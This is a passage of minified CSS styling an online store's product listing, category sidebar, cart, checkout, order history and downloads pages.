form.feed_options div.filters div.filters-container div.option input:-ms-input-placeholder{color:black;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input::-ms-input-placeholder{color:black;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option:first-child input{background:#EFEFEF}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by{width:100%;margin-bottom:.5rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by{width:100%}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select{width:100%;padding:0 3rem 0 .75rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select{width:100%}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select#sort_by{margin-right:.5rem;margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select#order_by{margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons{padding:0;clear:both;display:inline-block;width:100%;margin:0;padding:0 .28rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons{width:100%;padding:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;width:100%;border-radius:0;background-color:#007DB6;color:#FFF;margin-left:-1px}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button:hover{transform:scale(1.1);color:white}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button#apply_filters{margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{font-size:1rem}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{content:"\f00d"}.store-container aside#sidebar form.feed_options div.filters.open div.filters-container{display:block}.store-container aside#sidebar form.feed_options div.sort{position:absolute;top:.375em;right:.75em}.store-container aside#sidebar form.feed_options div.sort label{font-size:.83em}.store-container aside#sidebar form.feed_options div.sort select{font-size:.83em;width:6em}.store-container aside#sidebar section#category-nav-container{border:1px solid #CFCFCF}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container{width:100%;float:none}}.store-container aside#sidebar section#category-nav-container h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container h3{padding:.5rem 1rem}}.store-container aside#sidebar section#category-nav-container h3:before{display:none;margin-right:.5rem;position:relative;top:-1px;font-weight:100;line-height:1.3rem}.store-container aside#sidebar section#category-nav-container h3:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container h3:before{content:"\f0ca"}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container h3:before{display:inline-block}}.store-container aside#sidebar section#category-nav-container ul li a{text-decoration:none;font-weight:normal;padding-bottom:.3rem;color:#231F20}.store-container aside#sidebar section#category-nav-container>ul{margin:0;padding:1rem 2rem}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container>ul{display:none}}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a{font-weight:normal!important;font-style:italic;font-size:.85rem}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{margin-right:.5rem;font-size:.6rem;position:relative;top:-1px;left:0;transition:.3s all}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{content:"\f104"}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a:hover::before{left:-5px}.store-container aside#sidebar section#category-nav-container>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li.current>a{color:#007DB6;text-decoration:underline}.store-container aside#sidebar section#category-nav-container>ul>li>a{font-weight:900;font-weight:300}.store-container aside#sidebar section#category-nav-container>ul>li>ul{margin:0 0 0 1.25rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li.current>a{color:#007DB6}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>a{text-decoration:none;line-height:1.3;padding:.3rem 0;font-size:.9rem;display:block}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul{margin:0 0 0 1.25rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li::before{margin-right:.5rem;font-size:.5rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li a{list-style-type:none;line-height:2;padding:.3rem 0;font-size:.8rem}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{font-size:1rem}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{content:"\f00d"}.store-container aside#sidebar section#category-nav-container.open-tree>ul{display:block}.store-container .feed.products{margin:0;width:calc(100% - 30%);margin-bottom:3rem;align-content:flex-start}@media(max-width:1200px){.store-container .feed.products{width:calc(100% - 32%)}}@media(max-width:768px){.store-container .feed.products{width:100%;margin-top:2rem;margin-bottom:2rem}}.store-container .feed.products section{display:inline-block;vertical-align:top;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 1rem;margin-bottom:5rem}@media(max-width:1200px){.store-container .feed.products section{width:33.33%;margin-bottom:3rem}}@media(max-width:960px){.store-container .feed.products section{width:50%;margin-bottom:3rem}}@media(max-width:600px){.store-container .feed.products section{width:100%;margin-bottom:4rem;min-height:unset}}.store-container .feed.products section div.visual{margin-bottom:.5rem}.store-container .feed.products section div.visual a.image img{max-width:100%;display:block}.store-container .feed.products section div.text *{line-height:1.2;white-space:normal}.store-container .feed.products section div.text h1{font-weight:bold;font-size:1rem;line-height:1;font-weight:900;margin-bottom:.5rem;margin-top:0;font-family:"Montserrat",tahoma,sans-serif;font-weight:500}@media(max-width:600px){.store-container .feed.products section div.text h1{min-height:unset}}.store-container .feed.products section div.text h1 a{text-decoration:none;text-transform:uppercase;color:#007DB6;color:#231F20}.store-container .feed.products section div.text .description{display:block;margin:0;line-height:1.2;color:#9F9F9F}.store-container .feed.products section div.text .description p{margin:0}.store-container .feed.products section div.text div.summary{max-height:3.6em;overflow:hidden}.store-container .feed.products section div.text div.summary{font-size:.83333em}.store-container .feed.products section div.text div.summary{line-height:1.8em}.store-container .feed.products section div.text div.summary{margin:0}.store-container .feed.products section div.text div.price{margin:.5rem 0;font-weight:600}.store-container .feed.products section div.text div.price{font-size:.83333em}.store-container .feed.products section div.text div.price{line-height:1.8em}.store-container .feed.products section div.text div.price{margin:0}.store-container .feed.products section div.text button.add_to_cart{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background:transparent;color:#027DB6;margin-top:.5rem}.store-container .feed.products section div.text button.add_to_cart:hover{transform:scale(1.1);color:white}.store-container .feed.products section div.text button.add_to_cart::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container .feed.products section div.text button.add_to_cart::before{content:"\f07a"}#page-store-checkout form#cart,#page-store-cart form#cart{padding:4rem 1rem 0}@media(max-width:960px){#page-store-checkout form#cart,#page-store-cart form#cart{padding-top:0}}#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{display:flex;background-color:unset;font-size:1rem;font-weight:500;color:#797979;text-align:left!important;padding:.5rem 0}@media(max-width:768px){#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{flex-wrap:wrap;padding:2rem 0}}@media(max-width:600px){#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{align-items:center}}#page-store-checkout form#cart ol.items li.cart-headers,#page-store-cart form#cart ol.items li.cart-headers{border-bottom:1px solid #CCC}@media(max-width:768px){#page-store-checkout form#cart ol.items li.cart-headers,#page-store-cart form#cart ol.items li.cart-headers{display:none}}#page-store-checkout form#cart ol.items li:not(.cart-headers),#page-store-cart form#cart ol.items li:not(.cart-headers){border-bottom:1px solid #EEE}#page-store-checkout form#cart ol.items li:not(.cart-headers):last-child,#page-store-cart form#cart ol.items li:not(.cart-headers):last-child{border-bottom:unset}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity{position:relative;height:2rem;padding:.3rem 1rem;top:-5px;font-size:1rem}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:before,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:before{content:"QTY:";position:relative;display:inline-block}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:after,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:after{content:"";position:absolute;width:60%;height:100%;border:1px solid #EEE;left:20%;border-radius:5px;top:2px}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:after,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:after{width:90%;left:5%}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity.download-item,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity.download-item{visibility:hidden}#page-store-checkout form#cart ol.items li:not(.cart-headers) .total .amount,#page-store-cart form#cart ol.items li:not(.cart-headers) .total .amount{font-weight:bold;color:black}#page-store-checkout form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .total span.title{display:none}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .total span.title{display:block}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .each.discounted .retail,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total.discounted .retail,#page-store-cart form#cart ol.items li:not(.cart-headers) .each.discounted .retail,#page-store-cart form#cart ol.items li:not(.cart-headers) .total.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li>div,#page-store-cart form#cart ol.items li>div{padding:0 .5rem}#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{width:70px;padding-left:0!important}@media(max-width:768px){#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{padding-right:0;width:70px;margin-bottom:1rem}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{width:100%;margin-bottom:0}}#page-store-checkout form#cart ol.items li .cart-product-image a,#page-store-cart form#cart ol.items li .cart-product-image a{display:block;font-size:0}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image a,#page-store-cart form#cart ol.items li .cart-product-image a{text-align:center}}#page-store-checkout form#cart ol.items li .cart-product-image a img,#page-store-cart form#cart ol.items li .cart-product-image a img{width:70px;max-width:100%}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image a img,#page-store-cart form#cart ol.items li .cart-product-image a img{width:100%}}#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:calc(50% - 55px);margin-right:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:calc(100% - 80px);margin-bottom:.75rem;position:relative}#page-store-checkout form#cart ol.items li .title-container:after,#page-store-cart form#cart ol.items li .title-container:after{clear:both;display:table;content:""}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:100%;text-align:center;padding:1rem}}#page-store-checkout form#cart ol.items li .title-container span.discount-applied,#page-store-cart form#cart ol.items li .title-container span.discount-applied{color:#007DB6;font-weight:100;font-size:.85rem}#page-store-checkout form#cart ol.items li .title-container a.title.product-title,#page-store-cart form#cart ol.items li .title-container a.title.product-title{color:black;text-decoration:none;font-size:.9rem;font-weight:600}#page-store-checkout form#cart ol.items li .title-container a.title.product-title:hover,#page-store-cart form#cart ol.items li .title-container a.title.product-title:hover{color:#007DB6}@media(max-width:600px){#page-store-checkout form#cart ol.items li .title-container a.title.product-title,#page-store-cart form#cart ol.items li .title-container a.title.product-title{font-size:1rem}}#page-store-checkout form#cart ol.items li .title-container .preorder,#page-store-checkout form#cart ol.items li .title-container span.options,#page-store-cart form#cart ol.items li .title-container .preorder,#page-store-cart form#cart ol.items li .title-container span.options{color:#A2A2A2;font-style:italic;font-size:.8rem;margin-bottom:2rem;display:block;line-height:1}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{position:relative;top:0;font-size:.5rem;margin-right:5px}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{content:"\f068"}#page-store-checkout form#cart ol.items li .title-container .preorder,#page-store-cart form#cart ol.items li .title-container .preorder{color:red}#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:12%!important;text-align:center!important;font-weight:300!important;font-size:.8rem!important;margin:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:25%!important}}#page-store-checkout form#cart ol.items li .each.discounted .retail,#page-store-checkout form#cart ol.items li .total.discounted .retail,#page-store-checkout form#cart ol.items li .quantity.discounted .retail,#page-store-checkout form#cart ol.items li .quantity-empty.discounted .retail,#page-store-checkout form#cart ol.items li .qty-container.discounted .retail,#page-store-checkout form#cart ol.items li .remove-product.discounted .retail,#page-store-cart form#cart ol.items li .each.discounted .retail,#page-store-cart form#cart ol.items li .total.discounted .retail,#page-store-cart form#cart ol.items li .quantity.discounted .retail,#page-store-cart form#cart ol.items li .quantity-empty.discounted .retail,#page-store-cart form#cart ol.items li .qty-container.discounted .retail,#page-store-cart form#cart ol.items li .remove-product.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}@media(max-width:600px){#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:100%!important}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity{width:33.33%!important;padding:0 1rem;margin-bottom:1rem}}@media(max-width:360px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity{width:100%!important}}#page-store-checkout form#cart ol.items li .each span.title,#page-store-checkout form#cart ol.items li .total span.title,#page-store-checkout form#cart ol.items li .quantity span.title,#page-store-cart form#cart ol.items li .each span.title,#page-store-cart form#cart ol.items li .total span.title,#page-store-cart form#cart ol.items li .quantity span.title{color:black;font-size:1rem;font-weight:bold}#page-store-checkout form#cart ol.items li .each.discounted .retail,#page-store-checkout form#cart ol.items li .total.discounted .retail,#page-store-checkout form#cart ol.items li .quantity.discounted .retail,#page-store-cart form#cart ol.items li .each.discounted .retail,#page-store-cart form#cart ol.items li .total.discounted .retail,#page-store-cart form#cart ol.items li .quantity.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity{font-weight:300}#page-store-checkout form#cart ol.items li .quantity.download-streaming,#page-store-cart form#cart ol.items li .quantity.download-streaming{cursor:not-allowed}#page-store-checkout form#cart ol.items li .quantity.download-streaming::after,#page-store-cart form#cart ol.items li .quantity.download-streaming::after{background-color:rgba(0,0,0,0.1)}#page-store-checkout form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .qty-container{font-weight:300}#page-store-checkout form#cart ol.items li button.remove,#page-store-cart form#cart ol.items li button.remove{background-color:transparent;padding:0;box-shadow:unset;position:relative;top:0;text-align:center;overflow:unset;text-transform:none;left:0;font-weight:300;width:unset;color:#007DB6;margin:0 auto;right:0}#page-store-checkout form#cart ol.items li button.remove::before,#page-store-cart form#cart ol.items li button.remove::before{display:inline;padding-right:5px;font-size:.75rem}#page-store-checkout form#cart ol.items li button.remove:hover,#page-store-cart form#cart ol.items li button.remove:hover{text-decoration:underline}@media(max-width:600px){#page-store-checkout form#cart ol.items li button.remove,#page-store-cart form#cart ol.items li button.remove{background:#007DB6;padding:.5rem 2rem;line-height:1;height:unset;color:#FFF;font-weight:bold}}#page-store-checkout form#cart ol.items li .mobile-container,#page-store-cart form#cart ol.items li .mobile-container{width:50%}#page-store-checkout form#cart ol.items li .mobile-container:after,#page-store-cart form#cart ol.items li .mobile-container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .mobile-container,#page-store-cart form#cart ol.items li .mobile-container{clear:both;width:100%;margin-top:1rem}}#page-store-checkout form#cart ol.items li .mobile-container .each,#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty,#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-checkout form#cart ol.items li .mobile-container .total,#page-store-checkout form#cart ol.items li .mobile-container .remove-product,#page-store-cart form#cart ol.items li .mobile-container .each,#page-store-cart form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty,#page-store-cart form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .total,#page-store-cart form#cart ol.items li .mobile-container .remove-product{width:25%!important;text-align:center!important;font-weight:300!important;font-size:1rem!important;float:left!important}@media(max-width:768px){#page-store-checkout form#cart ol.items li .mobile-container .each,#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty,#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-checkout form#cart ol.items li .mobile-container .total,#page-store-checkout form#cart ol.items li .mobile-container .remove-product,#page-store-cart form#cart ol.items li .mobile-container .each,#page-store-cart form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty,#page-store-cart form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .total,#page-store-cart form#cart ol.items li .mobile-container .remove-product{text-align:left}}#page-store-checkout form#cart ol.items li .mobile-container .each.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .quantity.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .qty-container.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .total.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .remove-product.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .each.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .quantity.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .qty-container.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .total.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .remove-product.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity{font-weight:300}#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .qty-container{font-weight:300}#page-store-checkout form#cart ol.items li .mobile-container button.remove,#page-store-cart form#cart ol.items li .mobile-container button.remove{background-color:transparent;padding:0;box-shadow:unset;position:relative;top:0;text-align:center;overflow:unset;text-transform:none;left:0;font-weight:300;width:unset;color:#007DB6;margin:0 auto;right:0}#page-store-checkout form#cart ol.items li .mobile-container button.remove::before,#page-store-cart form#cart ol.items li .mobile-container button.remove::before{display:inline;padding-right:5px;font-size:.75rem}#page-store-checkout form#cart ol.items li .mobile-container button.remove:hover,#page-store-cart form#cart ol.items li .mobile-container button.remove:hover{text-decoration:underline}#page-store-checkout form#cart .summary,#page-store-cart form#cart .summary{border-top:2px dotted #CCC}#page-store-checkout form#cart .summary .subtotal,#page-store-cart form#cart .summary .subtotal{border-bottom:2px dotted #CCC;font-weight:700;color:#232323;font-size:1.2rem}@media(min-width:601px){#page-store-checkout form#cart .summary .applied_promo_code,#page-store-cart form#cart .summary .applied_promo_code{display:flex;justify-content:flex-end;align-items:center}}#page-store-checkout form#cart .summary .applied_promo_code button,#page-store-cart form#cart .summary .applied_promo_code button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .summary .applied_promo_code button:hover,#page-store-cart form#cart .summary .applied_promo_code button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .summary .promo_code input,#page-store-cart form#cart .summary .promo_code input{max-width:200px;display:inline-block;position:relative;height:33px;margin:.75rem .5rem;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page-store-checkout form#cart .summary .promo_code .discount_code button,#page-store-cart form#cart .summary .promo_code .discount_code button{display:inline-block;margin-top:.75rem;margin-bottom:.75rem;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;margin-right:0;background-color:#3DA044;text-transform:uppercase;text-decoration:none;font-weight:bold;padding:.4rem 1rem;background-color:black;color:#FFF}#page-store-checkout form#cart .summary .promo_code .discount_code button:hover,#page-store-cart form#cart .summary .promo_code .discount_code button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons button,#page-store-cart form#cart .buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .buttons button:hover,#page-store-cart form#cart .buttons button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons a,#page-store-cart form#cart .buttons a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .buttons a:hover,#page-store-cart form#cart .buttons a:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons a.proceed,#page-store-checkout form#cart .buttons button.proceed,#page-store-cart form#cart .buttons a.proceed,#page-store-cart form#cart .buttons button.proceed{background-color:#007DB6;margin:0}#page-store-checkout form#cart .buttons a:hover,#page-store-checkout form#cart .buttons button:hover,#page-store-cart form#cart .buttons a:hover,#page-store-cart form#cart .buttons button:hover{color:#FFF}#page-store-checkout .applied_promo_code .title,#page-store-cart .applied_promo_code .title{padding-right:3px;font-weight:bold;color:#096378}#page-store-checkout .applied_promo_code .applied_discount_code,#page-store-cart .applied_promo_code .applied_discount_code{padding-right:10px}#page-store-checkout .applied_promo_code .buttons button,#page-store-cart .applied_promo_code .buttons button{font-size:1rem!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page-store-checkout .mfp-wrap #quantity-input,#page-store-cart .mfp-wrap #quantity-input{width:60%;display:inline-block;float:left;margin-left:20px}@media(max-width:600px){#page-store-checkout .mfp-wrap #quantity-input,#page-store-cart .mfp-wrap #quantity-input{width:100%;float:none;display:block;margin:0}}main #order_history section.feed.orders{border-top:unset;background-image:linear-gradient(to right,#DDD 33%,rgba(255,255,255,0) 0);background-position:top;background-size:3px 1px;background-repeat:repeat-x}main #order_history section.feed.orders section{background-image:linear-gradient(to right,#DDD 33%,rgba(255,255,255,0) 0);background-position:bottom;background-size:3px 1px;background-repeat:repeat-x;border-bottom:unset;transition:.4s all;padding:.75rem 0;width:100%}main #order_history section.feed.orders section a{transition:.4s all;display:flex;align-items:center}@media(max-width:768px){main #order_history section.feed.orders section a{flex-direction:column}}main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2{color:#3DA044;font-size:1rem;margin:0;width:calc(100% - 400px)}main #order_history section.feed.orders section a h1 span,main #order_history section.feed.orders section a h2 span{font-weight:bold}main #order_history section.feed.orders section a time{width:280px}main #order_history section.feed.orders section a .total{width:120px;text-align:right;font-weight:bold}main #order_history section.feed.orders section a abbr{border:none}main #order_history section.feed.orders section a h1{text-decoration:underline}main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2,main #order_history section.feed.orders section a time,main #order_history section.feed.orders section a .total{transition:.4s all;padding:0 .5rem;color:#231F20}@media(max-width:768px){main #order_history section.feed.orders section a h1,main #order_history section.feed.orders section a h2,main #order_history section.feed.orders section a time,main #order_history section.feed.orders section a .total{width:100%;text-align:left;line-height:1;margin-bottom:.5rem}}main #downloads .feed.downloads>section{display:flex;position:relative;align-content:center;width:100%}main #downloads .feed.downloads>section>*{font-size:1rem}@media(min-width:769px){main #downloads .feed.downloads>section .title-name,main #downloads .feed.downloads>section .description{width:calc(50% - 100px);padding-right:1rem}}main #downloads .feed.downloads>section .title-name>*{margin-bottom:0;font-size:1rem}main #downloads .feed.downloads>section .title-name h3.product-title{color:#007DB6;margin-top:0;line-height:2}main #downloads .feed.downloads>section .title-name h4.file-name{color:#AFAFAF;margin-top:.5rem}@media(min-width:769px){main #downloads .feed.downloads>section .actions{width:200px}}main #downloads .feed.downloads>section .actions a.download{height:unset;position:relative;transform:unset;left:0;top:0;max-width:100%;right:0;width:fit-content;margin-top:0}main #thanks section.message{margin-bottom:1.5em;padding:1rem;font-weight:normal}main #thanks section.message h2{font-family:"Montserrat",tahoma,sans-serif;font-size:1.3rem;margin-bottom:0;display:inline-block;margin:0}main #thanks section.order{border:1px solid 